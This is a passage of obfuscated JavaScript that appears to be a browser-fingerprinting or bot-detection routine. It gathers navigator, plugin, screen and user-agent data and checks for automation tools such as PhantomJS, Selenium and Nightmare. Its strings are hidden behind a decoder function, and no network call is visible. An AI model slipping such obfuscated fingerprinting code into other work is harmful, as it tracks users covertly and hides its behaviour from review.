_0x446152,_0xb09d('0xc7', '\x2a\x39\x62\x34'))){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xb2', '\x6b\x25\x55\x39')]]=_0x15d33d[_0xb09d('0xc8', '\x34\x54\x29\x42')](_0x480460,_0x11e3c0+_0xb09d('0xc9', '\x38\x68\x36\x67'));}else if(_0x15d33d[_0xb09d('0xca', '\x34\x54\x29\x42')](_0x446152,null)){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xcb', '\x73\x56\x32\x62')]]=_0x15d33d[_0xb09d('0xcc', '\x49\x77\x6c\x6c')](_0x480460,_0x15d33d[_0xb09d('0xcd', '\x57\x21\x5a\x6d')](_0x11e3c0,_0xb09d('0xce', '\x5b\x6b\x51\x25')));}else{_0x5bfcf7[_0x5bfcf7[_0xb09d('0xcf', '\x2a\x39\x62\x34')]]=_0x15d33d[_0xb09d('0xd0', '\x5e\x45\x5a\x23')](_0x480460,_0x15d33d[_0xb09d('0xd1', '\x6b\x25\x45\x51')](_0x15d33d[_0xb09d('0xd2', '\x6f\x66\x4a\x54')](_0x11e3c0,'\x3d'),_0x446152[_0xb09d('0xd3', '\x67\x47\x25\x61')]()));}}catch(_0x178989){_0x5bfcf7[_0x5bfcf7[_0xb09d('0x3c', '\x45\x67\x66\x59')]]=_0x15d33d[_0xb09d('0xd4', '\x4c\x6c\x2a\x75')](_0x480460,_0x15d33d[_0xb09d('0xd5', '\x23\x63\x5a\x40')](_0x11e3c0,_0xb09d('0xd6', '\x79\x6d\x62\x75')));break;}break;}catch(_0x547263){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xcf', '\x2a\x39\x62\x34')]]=_0x15d33d[_0xb09d('0xd7', '\x34\x54\x29\x42')](_0x480460,_0x15d33d[_0xb09d('0xd8', '\x47\x53\x23\x5d')](_0x11e3c0+'\x3d',_0x547263));}break;case _0xb09d('0xd9', '\x57\x6e\x38\x46'):try{var _0x53b38d=_0xb09d('0xda', '\x74\x38\x65\x31')[_0xb09d('0xb0', '\x5e\x45\x5a\x23')]('\x7c'),_0x22acc9=0x0;while(!![]){switch(_0x53b38d[_0x22acc9++]){case'\x30':var _0x4b0882=[];continue;case'\x31':for(var _0x3d329f=0x0;_0x15d33d[_0xb09d('0xdb', '\x5d\x55\x62\x4e')](_0x3d329f,_0x4b0882[_0xb09d('0xdc', '\x34\x71\x31\x4d')]);_0x3d329f++){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xdd', '\x6b\x25\x45\x51')]]=_0x15d33d[_0xb09d('0xd4', '\x4c\x6c\x2a\x75')](_0x480460,_0x15d33d[_0xb09d('0xde', '\x67\x47\x25\x61')](_0xb09d('0xdf', '\x43\x71\x75\x6a'),_0x4b0882[_0x3d329f]));}continue;case'\x32':try{_0x3d329f=_0x4b0882[_0xb09d('0xe0', '\x69\x37\x5a\x46')]('\x69');}catch(_0x386d23){_0x5bfcf7[_0x5bfcf7[_0xb09d('0x35', '\x42\x36\x78\x54')]]=_0x15d33d[_0xb09d('0xe1', '\x34\x71\x31\x4d')](_0x480460,_0xb09d('0xe2', '\x42\x36\x78\x54'));break;}continue;case'\x33':for(var _0x3d329f=0x0;_0x3d329f<_0xdb7915[_0xb09d('0xe3', '\x38\x71\x47\x4d')][_0xb09d('0xb8', '\x36\x61\x53\x51')];_0x3d329f++){var _0x8f528a=_0xb09d('0xe4', '\x67\x47\x25\x61')[_0xb09d('0xe5', '\x38\x68\x36\x67')]('\x7c'),_0x27ed67=0x0;while(!![]){switch(_0x8f528a[_0x27ed67++]){case'\x30':var _0xe4fc19=_0xb09d('0xe6', '\x4e\x56\x55\x46');continue;case'\x31':if(_0x15d33d[_0xb09d('0xe7', '\x38\x68\x36\x67')](typeof _0xdb7915[_0xb09d('0xe8', '\x6f\x26\x67\x7a')][_0x3d329f],_0xb09d('0xe9', '\x5d\x55\x62\x4e'))){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xea', '\x78\x46\x26\x4f')]]=_0x480460(_0xb09d('0xeb', '\x55\x75\x28\x70'));break;}continue;case'\x32':if(_0x4b0882[_0xb09d('0xec', '\x34\x37\x75\x74')](_0xe4fc19)<0x0){_0x4b0882[_0xb09d('0xed', '\x34\x54\x29\x42')](_0xe4fc19);}continue;case'\x33':var _0x1bdeae=_0xdb7915[_0xb09d('0xee', '\x74\x38\x65\x31')][_0x3d329f][_0xb09d('0xef', '\x38\x71\x47\x4d')];continue;case'\x34':if(_0x15d33d[_0xb09d('0xf0', '\x36\x5d\x46\x5a')](typeof _0x1bdeae,_0xb09d('0xf1', '\x6e\x76\x39\x78'))){_0xe4fc19=_0xb09d('0xf2', '\x5b\x6b\x51\x25');}else if(_0x15d33d[_0xb09d('0xf3', '\x34\x54\x29\x42')](_0x1bdeae[_0xb09d('0xf4', '\x76\x7a\x50\x7a')]('\x2e')[_0xb09d('0xbc', '\x43\x6c\x4b\x40')],0x1)){_0xe4fc19=_0x1bdeae[_0xb09d('0xf5', '\x67\x36\x5d\x4c')]('\x2e')[_0xb09d('0xf6', '\x76\x7a\x50\x7a')]();}continue;}break;}}continue;case'\x34':try{var _0x3e82a4=_0xdb7915[_0xb09d('0xf7', '\x79\x6d\x62\x75')][_0xb09d('0xf8', '\x67\x47\x25\x61')];if(_0x15d33d[_0xb09d('0xf9', '\x67\x47\x25\x61')](_0x3e82a4,0x0)||_0x15d33d[_0xb09d('0xfa', '\x4e\x56\x55\x46')](_0x3e82a4,null)){_0x5bfcf7[_0x5bfcf7[_0xb09d('0x65', '\x69\x39\x6d\x33')]]=_0x15d33d[_0xb09d('0xfb', '\x67\x47\x25\x61')](_0x480460,_0xb09d('0xfc', '\x36\x5d\x46\x5a'));break;}}catch(_0x593916){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xcf', '\x2a\x39\x62\x34')]]=_0x15d33d[_0xb09d('0xfd', '\x6b\x25\x45\x51')](_0x480460,_0xb09d('0xfe', '\x34\x54\x29\x42'));break;}continue;}break;}}catch(_0x532605){_0x5bfcf7[_0x5bfcf7[_0xb09d('0xff', '\x6f\x66\x4a\x54')]]=_0x15d33d[_0xb09d('0x100', '\x38\x68\x36\x67')](_0x480460,_0xb09d('0x101', '\x4b\x24\x6a\x50')+_0x532605);}break;case _0xb09d('0x102', '\x42\x36\x78\x54'):if(_0x15d33d[_0xb09d('0x103', '\x43\x37\x63\x52')](_0x11e3c0,_0xb09d('0x104', '\x69\x37\x5a\x46'))){try{var _0x3745fd='';var _0x27ae9a=navigator[_0xb09d('0x105', '\x73\x56\x32\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0x106', '\x39\x63\x4b\x21')](_0x27ae9a)){_0x3745fd=_0xb09d('0x107', '\x6e\x6b\x47\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0x108', '\x23\x63\x5a\x40')](_0x27ae9a)){_0x3745fd=_0xb09d('0x109', '\x58\x77\x2a\x4a');}else{_0x3745fd=_0xb09d('0x10a', '\x4b\x24\x6a\x50');}_0x5bfcf7[_0x5bfcf7[_0xb09d('0x10b', '\x49\x77\x6c\x6c')]]=_0x15d33d[_0xb09d('0x10c', '\x5b\x6b\x51\x25')](_0x480460,_0x15d33d[_0xb09d('0x10d', '\x32\x31\x49\x59')](_0x11e3c0+'\x3d',_0x3745fd));}catch(_0x3ce361){_0x5bfcf7[_0x5bfcf7[_0xb09d('0x3c', '\x45\x67\x66\x59')]]=_0x15d33d[_0xb09d('0x10e', '\x55\x75\x28\x70')](_0x480460,_0x15d33d[_0xb09d('0x10f', '\x42\x36\x78\x54')](_0x15d33d[_0xb09d('0x110', '\x43\x6c\x4b\x40')](_0x11e3c0,_0xb09d('0x111', '\x57\x6e\x38\x46')),_0x3ce361[_0xb09d('0x112', '\x23\x63\x5a\x40')]()));}}break;}_0x15d33d[_0xb09d('0x113', '\x6b\x25\x45\x51')](_0x8d3bbe);}continue;case'\x38':var _0x5bfcf7=new Array();continue;}break;}}var _0x5419b1=[[_0xb09d('0x114', '\x38\x71\x47\x4d'),_0xb09d('0x115', '\x6b\x25\x55\x39'),function(){return navigator;}],[_0xb09d('0x116', '\x76\x7a\x50\x7a'),_0xb09d('0x117', '\x38\x68\x36\x67'),function(){return navigator[_0xb09d('0x118', '\x67\x47\x25\x61')];}],[_0xb09d('0x119', '\x43\x6c\x4b\x40'),_0xb09d('0x11a', '\x5e\x45\x5a\x23'),function(){return navigator[_0xb09d('0x11b', '\x4c\x35\x65\x5e')];}],[_0xb09d('0x11c', '\x39\x63\x4b\x21'),_0xb09d('0x11d', '\x43\x6c\x4b\x40'),function(){return _0x229cfb[_0xb09d('0x11e', '\x4b\x24\x6a\x50')](navigator[_0xb09d('0x11f', '\x6b\x25\x45\x51')][_0xb09d('0xff', '\x6f\x66\x4a\x54')],0x0);}],[_0xb09d('0x120', '\x30\x48\x58\x23'),_0xb09d('0x121', '\x79\x6d\x62\x75'),function(){return navigator[_0xb09d('0x122', '\x36\x61\x53\x51')];}],[_0xb09d('0x123', '\x34\x37\x75\x74'),_0xb09d('0x124', '\x5b\x6b\x51\x25'),function(){return navigator[_0xb09d('0x125', '\x30\x48\x58\x23')];}],[_0xb09d('0x126', '\x4c\x6c\x2a\x75'),_0xb09d('0x127', '\x67\x47\x25\x61'),function(){}],[_0xb09d('0x128', '\x57\x6e\x38\x46'),_0xb09d('0x129', '\x5b\x6b\x51\x25'),function(){var _0x44a886=ActiveXObject;return _0x44a886;}],[_0xb09d('0x12a', '\x6f\x66\x4a\x54'),_0xb09d('0x12b', '\x69\x39\x6d\x33'),function(){var _0x674575=webkitURL;return _0x674575;}],[_0xb09d('0x12c', '\x43\x37\x63\x52'),_0xb09d('0x12d', '\x47\x53\x23\x5d'),function(){var _0x429ed9=_phantom;return _0x429ed9;}],[_0xb09d('0x12e', '\x36\x5d\x46\x5a'),_0xb09d('0x12f', '\x57\x21\x5a\x6d'),function(){var _0x1a875d=callPhantom;return _0x1a875d;}],[_0xb09d('0x130', '\x78\x46\x26\x4f'),_0xb09d('0x12d', '\x47\x53\x23\x5d'),function(){var _0x41130c=chrome;return _0x41130c;}],[_0xb09d('0x131', '\x4b\x24\x6a\x50'),_0xb09d('0x132', '\x73\x56\x32\x62'),function(){var _0x89ee11=yandex;return _0x89ee11;}],[_0xb09d('0x133', '\x23\x35\x34\x55'),_0xb09d('0x134', '\x49\x77\x6c\x6c'),function(){var _0x221afe=opera;return _0x221afe;}],[_0xb09d('0x135', '\x67\x36\x5d\x4c'),_0xb09d('0x12b', '\x69\x39\x6d\x33'),function(){var _0x4331a3=opr;return _0x4331a3;}],[_0xb09d('0x136', '\x31\x4c\x28\x54'),_0xb09d('0x134', '\x49\x77\x6c\x6c'),function(){var _0x2e6bb7=safari;return _0x2e6bb7;}],[_0xb09d('0x137', '\x73\x56\x32\x62'),_0xb09d('0x138', '\x57\x6e\x38\x46'),function(){var _0x26498f=awesomium;return _0x26498f;}],[_0xb09d('0x139', '\x69\x39\x6d\x33'),_0xb09d('0x13a', '\x5e\x45\x5a\x23'),function(){var _0x31911d=puffinDevice;return _0x31911d;}],[_0xb09d('0x13b', '\x57\x21\x5a\x6d'),_0xb09d('0x13c', '\x55\x75\x28\x70'),function(){var _0x133189=__nightmare;return _0x133189;}],[_0xb09d('0x13d', '\x30\x48\x58\x23'),_0xb09d('0x13e', '\x5d\x55\x62\x4e'),function(){var _0x4ed421=domAutomation;return _0x4ed421;}],[_0xb09d('0x13f', '\x43\x6c\x4b\x40'),_0xb09d('0x140', '\x45\x67\x66\x59'),function(){var _0x36eb0f=domAutomationController;return _0x36eb0f;}],[_0xb09d('0x141', '\x31\x4c\x28\x54'),_0xb09d('0x142', '\x69\x37\x5a\x46'),function(){var _0x1357de=_Selenium_IDE_Recorder;return _0x1357de;}],[_0xb09d('0x143', '\x36\x5d\x46\x5a'),_0xb09d('0x144', '\x2a\x39\x62\x34'),function(){return document[_0xb09d('0x145', '\x4b\x24\x6a\x50')];}],[_0xb09d('0x146', '\x5b\x6b\x51\x25'),_0xb09d('0x147', '\x7a\x4f\x66\x42'),function(){return document[_0xb09d('0x148', '\x67\x36\x5d\x4c')];}],[_0xb09d('0x149', '\x38\x68\x36\x67'),_0xb09d('0x14a', '\x6d\x6a\x6b\x44'),function(){return process[_0xb09d('0x14b', '\x38\x71\x47\x4d')];}],[_0xb09d('0x14c', '\x31\x4c\x28\x54'),_0xb09d('0x14d', '\x34\x54\x29\x42'),function(){return global[_0xb09d('0x14e', '\x30\x48\x58\x23')];}],[_0xb09d('0x14f', '\x6e\x6b\x47\x5a'),_0xb09d('0x150', '\x67\x47\x25\x61'),function(){return global[_0xb09d('0x151', '\x6f\x26\x67\x7a')];}],[_0xb09d('0x152', '\x57\x6e\x38\x46'),_0xb09d('0x153', '\x38\x71\x47\x4d'),function(){return WebAssembly;}],[_0xb09d('0x154', '\x69\x39\x6d\x33'),_0xb09d('0x155', '\x36\x5d\x46\x5a'),function(){return _0x229cfb[_0xb09d('0x156', '\x55\x75\x28\x70')](require,'\x66\x73');}],[_0xb09d('0x157', '\x34\x54\x29\x42'),_0xb09d('0x158', '\x30\x48\x58\x23'),function(){return _0x229cfb[_0xb09d('0x159', '\x36\x61\x53\x51')](globalThis,global);}],[_0xb09d('0x15a', '\x6e\x76\x39\x78'),_0xb09d('0x15b', '\x24\x62\x65\x51'),function(){return window[_0xb09d('0x70', '\x34\x37\x75\x74')]();}],[_0xb09d('0x15c', '\x74\x38\x65\x31'),_0xb09d('0x15d', '\x43\x71\x75\x6a'),function(){return navigator[_0xb09d('0x15e', '\x69\x39\x6d\x33')];}],[_0xb09d('0x15f', '\x6e\x76\x39\x78'),_0xb09d('0x15d', '\x43\x71\x75\x6a'),function(){return navigator[_0xb09d('0x160', '\x38\x71\x47\x4d')];}],[_0xb09d('0x161', '\x4c\x35\x65\x5e'),_0xb09d('0x162', '\x6e\x6b\x47\x5a'),function(){return navigator[_0xb09d('0x163', '\x34\x54\x29\x42')];}],[_0xb09d('0x164', '\x6e\x76\x39\x78'),_0xb09d('0x165', '\x57\x6e\x38\x46'),function(){return navigator[_0xb09d('0x166', '\x5b\x6b\x51\x25')]=='\x43';}],[_0xb09d('0x167', '\x69\x39\x6d\x33'),_0xb09d('0x15b', '\x24\x62\x65\x51'),function(){window[_0xb09d('0x168', '\x69\x37\x5a\x46')]=Object[_0xb09d('0x169', '\x6e\x76\x39\x78')](window);return window[_0xb09d('0x16a', '\x57\x6e\x38\x46')][_0xb09d('0xb2', '\x6b\x25\x55\x39')];}],[_0xb09d('0x16b', '\x6d\x6a\x6b\x44'),_0xb09d('0x117', '\x38\x68\x36\x67'),function(){return window[_0xb09d('0x16c', '\x43\x6c\x4b\x40')]==0x0;}],[_0xb09d('0x16d', '\x36\x5d\x46\x5a'),_0xb09d('0x16e', '\x73\x56\x32\x62'),function(){return _0x229cfb[_0xb09d('0x16f', '\x32\x31\x49\x59')](window[_0xb09d('0x170', '\x6b\x25\x55\x39')],0x0);}],[_0xb09d('0x171', '\x6b\x25\x55\x39'),_0xb09d('0x172', '\x42\x36\x78\x54'),function(){return window[_0xb09d('0x173', '\x32\x31\x49\x59')];}],[_0xb09d('0x174', '\x4c\x6c\x2a\x75'),_0xb09d('0x175', '\x76\x7a\x50\x7a'),function(){return window[_0xb09d('0xa6', '\x36\x61\x53\x51')][_0xb09d('0x176', '\x34\x71\x31\x4d')]();}],[_0xb09d('0x177', '\x4c\x35\x65\x5e'),_0xb09d('0x178', '\x55\x75\x28\x70'),function(){return _0x229cfb[_0xb09d('0x179', '\x6d\x6a\x6b\x44')](Boolean,_0x229cfb[_0xb09d('0x17a', '\x6e\x6b\x47\x5a')](typeof process,_0xb09d('0xc7', '\x2a\x39\x62\x34'))&&process[_0xb09d('0x17b', '\x36\x61\x53\x51')]&&process[_0xb09d('0x17c', '\x2a\x39\x62\x34')][_0xb09d('0x17d', '\x67\x47\x25\x61')]);}],[_0xb09d('0x17e', '\x23\x63\x5a\x40'),_0xb09d('0x17f', '\x32\x31\x49\x59'),function(){return document[_0xb09d('0x180', '\x36\x5d\x46\x5a')];}],[_0xb09d('0x181', '\x36\x5d\x46\x5a'),_0xb09d('0x182', '\x74\x38\x65\x31'),function(){return eval[_0xb09d('0xd3', '\x67\x47\x25\x61')]()[_0xb09d('0x183', '\x6e\x76\x39\x78')];}],[_0xb09d('0x184', '\x49\x77\x6c\x6c'),_0xb09d('0x185', '\x6f\x66\x4a\x54'),function(){return navigator[_0xb09d('0x186', '\x30\x48\x58\x23')][_0xb09d('0x187', '\x67\x47\x25\x61')];}],[_0xb09d('0x188', '\x67\x36\x5d\x4c'),_0xb09d('0x189', '\x34\x37\x75\x74'),function(){return deviceType;}],[_0xb09d('0x18a', '\x69\x39\x6d\x33'),_0xb09d('0x124', '\x5b\x6b\x51\x25'),function(){return screen[_0xb09d('0x18b', '\x23\x63\x5a\x40')];}],[_0xb09d('0x18c', '\x6e\x6b\x47\x5a'),_0xb09d('0x18d', '\x42\x36\x78\x54'),function(){return screen[_0xb09d('0x18e', '\x43\x6c\x4b\x40')];}],[_0xb09d('0x18f', '\x74\x38\x65\x31'),_0xb09d('0x132', '\x73\x56\x32\x62'),function(){var _0x31d727=eoapi;return _0x31d727;}],[_0xb09d('0x190', '\x36\x5d\x46\x5a'),_0xb09d('0x138', '\x57\x6e\x38\x46'),function(){var _0x2e7278=eoapi_VerifyThis;return _0x2e7278;}],[_0xb09d('0x191', '\x5d\x55\x62\x4e'),_0xb09d('0x192', '\x23\x35\x34\x55'),function(){var _0x596dc8=eoapi_extInvoke;return _0x596dc8;}],[_0xb09d('0x193', '\x23\x63\x5a\x40'),_0xb09d('0x194', '\x6b\x25\x45\x51'),function(){var _0x480c36=eoWebBrowserDispatcher;return _0x480c36;}],[_0xb09d('0x195', '\x6d\x6a\x6b\x44'),_0xb09d('0x196', '\x4c\x6c\x2a\x75'),function(){return window[_0xb09d('0x197', '\x67\x47\x25\x61')];}],[_0xb09d('0x198', '\x5d\x55\x62\x4e'),_0xb09d('0x199', '\x6e\x76\x39\x78'),function(){return _0x229cfb[_0xb09d('0x19a', '\x73\x56\x32\x62')](navigator[_0xb09d('0x19b', '\x45\x67\x66\x59')][_0xb09d('0x65', '\x69\x39\x6d\x33')],0x2);}],[_0xb09d('0x19c', '\x5b\x6b\x51\x25'),_0xb09d('0x19d', '\x34\x37\x75\x74'),function(){return _0x229cfb[_0xb09d('0x19e', '\x78\x46\x26\x4f')](navigator[_0xb09d('0x19f', '\x38\x68\x36\x67')][_0xb09d('0xdc', '\x34\x71\x31\x4d')],0x2);}],[_0xb09d('0x1a0', '\x5d\x55\x62\x4e'),_0xb09d('0x1a1', '\x74\x38\x65\x31'),function(){return window[_0xb09d('0x1a2', '\x76\x7a\x50\x7a')];}],[_0xb09d('0x1a3', '\x38\x71\x47\x4d'),_0xb09d('0x1a4', '\x39\x63\x4b\x21'),function(){return navigator[_0xb09d('0x1a5', '\x67\x36\x5d\x4c')][_0xb09d('0x1a6', '\x6f\x66\x4a\x54')][0x0][_0xb09d('0x1a7', '\x69\x37\x5a\x46')];}],[_0xb09d('0x1a8', '\x38\x71\x47\x4d'),_0xb09d('0x182', '\x74\x38\x65\x31'),function(){return navigator[_0xb09d('0x1a9', '\x6e\x76\x39\x78')][_0xb09d('0x1aa', '\x4c\x6c\x2a\x75')][0x1][_0xb09d('0x1ab', '\x30\x48\x58\x23')];}],[_0xb09d('0x1ac', '\x42\x36\x78\x54'),_0xb09d('0x1ad', '\x6e\x6b\x47\x5a'),function(){return navigator[_0xb09d('0x1ae', '\x6f\x66\x4a\x54')][_0xb09d('0x1af', '\x55\x75\x28\x70')][0x2][_0xb09d('0x1b0', '\x24\x62\x65\x51')];}],[_0xb09d('0x1b1', '\x36\x5d\x46\x5a'),_0xb09d('0x192', '\x23\x35\x34\x55'),function(){return navigator[_0xb09d('0x1b2', '\x43\x6c\x4b\x40')][_0xb09d('0x1b3', '\x23\x63\x5a\x40')];}],[_0xb09d('0x1b4', '\x4e\x56\x55\x46'),_0xb09d('0x1b5', '\x67\x36\x5d\x4c'),function(){return navigator[_0xb09d('0x1b6', '\x4c\x35\x65\x5e')];}],[_0xb09d('0x1b7', '\x55\x75\x28\x70'),_0xb09d('0x185', '\x6f\x66\x4a\x54'),function(){return navigator[_0xb09d('0x1b8', '\x73\x56\x32\x62')][_0xb09d('0x1b9', '\x39\x63\x4b\x21')];}],[_0xb09d('0x1ba', '\x69\x37\x5a\x46'),_0xb09d('0x1bb', '\x4b\x24\x6a\x50'),function(){return navigator[_0xb09d('0x1bc', '\x47\x53\x23\x5d')][_0xb09d('0x1bd', '\x73\x56\x32\x62')];}]];try{var _0x5e510c=_0xb09d('0x1be', '\x5b\x6b\x51\x25')[_0xb09d('0xe5', '\x38\x68\x36\x67')]('\x7c'),_0x3ef259=0x0;while(!![]){switch(_0x5e510c[_0x3ef259++]){case'\x30':var _0x27d869=_0xb09d('0x1bf', '\x38\x68\x36\x67');continue;case'\x31':var _0x1b7dca=_0x294ecd[_0xb09d('0x1c0', '\x6b\x25\x55\x39')](0x0,0x1);continue;case'\x32':_0x5b584e[_0xb09d('0x1c1', '\x43\x6c\x4b\x40')](_0xb09d('0x1c2', '\x34\x54\x29\x42'))[_0xb09d('0x1c3', '\x67\x36\x5d\x4c')]=_0xb09d('0x1c4', '\x6f\x26\x67\x7a')+_0xb19978[_0xb09d('0x1c5', '\x4e\x56\x55\x46')][_0xb09d('0x1c6', '\x43\x71\x75\x6a')]();continue;case'\x33':_0x229cfb[_0xb09d('0x1c7', '\x38\x71\x47\x4d')](_0x2a9293,_0x229cfb[_0xb09d('0x1c8', '\x45\x67\x66\x59')](_0x88f4c1,_0x5419b1));continue;case'\x34':_0x5419b1[_0xb09d('0x1c9', '\x39\x63\x4b\x21')]([_0x229cfb[_0xb09d('0x1ca', '\x74\x38\x65\x31')](_0x229cfb[_0xb09d('0x1cb', '\x24\x62\x65\x51')](_0x229cfb[_0xb09d('0x1cc', '\x7a\x4f\x66\x42')]('\x27',_0x27d869),'\x27'),_0xb09d('0x1cd', '\x45\x67\x66\x59')),_0xb09d('0x1ce', '\x36\x5d\x46\x5a'),function(){return _0x27d869[_0xb09d('0x1cf', '\x6b\x25\x55\x39')]();}]);continue;case'\x35':var _0x1bc1b6=_0x294ecd[_0xb09d('0x1d0', '\x57\x6e\x38\x46')](0x1);continue;case'\x36':if(_0x437fc6){_0x5419b1[_0xb09d('0x1d1', '\x43\x6c\x4b\x40')]([_0x437fc6,_0xb09d('0x1d2', '\x5d\x55\x62\x4e')]);_0x229cfb[_0xb09d('0x1d3', '\x34\x71\x31\x4d')](_0x2a9293,_0x229cfb[_0xb09d('0x1d4', '\x23\x63\x5a\x40')](_0x88f4c1,_0x5419b1));}continue;case'\x37':var _0x294ecd=_0xb09d('0x1d5', '\x76\x7a\x50\x7a');continue;case'\x38':_0x229cfb[_0xb09d('0x1d6', '\x67\x36\x5d\x4c')](_0x8d3bbe);continue;case'\x39':if(_0x467662){try{_0x5bc470[_0xb09d('0x1d7', '\x79\x6d\x62\x75')]=_0x119f6a(_0x467662);}catch(_0x55eb99){}}continue;case'\x31\x30':if(!_0xb19978[_0xb09d('0x1d8', '\x79\x6d\x62\x75')])_0xb19978[_0xb09d('0x1d9', '\x39\x63\x4b\x21')]=_0x553e9f;continue;}break;}}catch(_0x58e97e){_0x5b584e[_0xb09d('0x1da', '\x23\x35\x34\x55')](_0xb09d('0x1db', '\x67\x36\x5d\x4c'))[_0xb09d('0x1dc', '\x6e\x76\x39\x78')]=_0x229cfb[_0xb09d('0x1dd', '\x5b\x6b\x51\x25')](_0xb09d('0x1de', '\x69\x37\x5a\x46'),_0xb19978[_0xb09d('0x1df', '\x6e\x76\x39\x78')](_0x58e97e[_0xb09d('0x1e0', '\x7a\x4f\x66\x42')]));}finally{if(_0x467662)_0x5bc470[_0xb09d('0x1e1', '\x36\x61\x53\x51')]=_0x467662;}}());